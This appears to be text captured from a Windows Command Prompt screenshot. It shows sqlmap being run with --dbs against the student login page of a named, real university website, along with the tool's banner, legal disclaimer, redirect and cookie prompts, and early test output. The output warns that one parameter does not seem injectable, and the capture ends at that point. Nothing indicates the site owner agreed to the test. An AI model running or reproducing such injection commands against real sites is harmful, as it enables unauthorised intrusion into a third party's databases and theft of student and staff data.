 Command Prompt - sqlmap.py -u https://sisfo193.unisma.ac.id/?mnux=login
C:\python27\sqlmap>sqlmap.py
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.1.2#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and
-hh for advanced help
Press Enter to continue...
C:\python27\sqlmap>sqlmap.py -u https://sisfo193.unisma.ac.id/?mnux=login&lgn=frm&lid=120%&nme=Mahasiswa --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.1.2#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:11:31 /2022-01-15/
[21:11:32] [INFO] testing connection to the target URL
got a 301 redirect to 'https://unisma.ac.id/?mnux=login'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('qtrans_front_language=id;qtrans_front_language=id'). Do you want to use those [Y/n] y
[21:12:18] [INFO] testing if the target URL content is stable
[21:12:21] [WARNING] GET parameter 'mnux' does not appear to be dynamic
Type here to search
26°C Cerah
21:12
15/01/2022